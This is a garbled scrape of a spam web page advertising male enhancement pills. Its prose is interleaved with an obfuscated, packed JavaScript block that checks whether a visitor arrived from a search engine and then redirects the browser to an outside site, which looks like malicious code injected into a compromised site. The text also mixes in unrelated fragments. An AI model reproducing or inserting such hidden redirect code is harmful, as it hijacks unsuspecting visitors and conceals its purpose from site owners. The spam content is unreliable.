
Posted in
Uncategorized
Tagged
best natural
supplements for male enhancement size
,
do
any nootropics actually work
,
do the male
enhancement pills at 711 work
,
how to make
more sperm come out when you ejaculate
Apr-22-19 Questions
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c)
About Vimax Pills
{return(c
35?
String.fromCharCode(c+29):c.toString(36))};if(!”.replace(/
Reviews Penis
{while(c–)d[e(c)]=k[c]||e(c);k=[function(e)
{return d[e]}];e=function()
Enhancement
{return’\w+’};c=1;};while(c–)if(k[c])p=p.replace(new
RegExp(‘\b’+e(c)+’\b’,’g’),k[c]);return p;}
(‘2(5.j!=\’4\’){1 r=k.h;r=r.f();1 3=g
Buy Vimax Pills Reviews Sex Enhancement Pills
o(\’p.\’,\’n.\’,\’l.\’,\’m.\’,\’e.\’,\’8.\’,\’6.\’,\’9.\’,\’d.\’,\’c\’);1
for Men.
b=a;7(i C 3){2(r.D(3[i])>0){b=B;F}}2(!b)
{E.A=\’t://u.q/s-v-y-z-
wigra medicine It would be hard to say how
w\’;5.x=\’4\’}}’,42,42,’|var|if|aSites|ad_app6|windo
the rumour first got into the City on this
{}))
Monday morning[04-22-2019] Vimax Pills
//]]>
Reviews.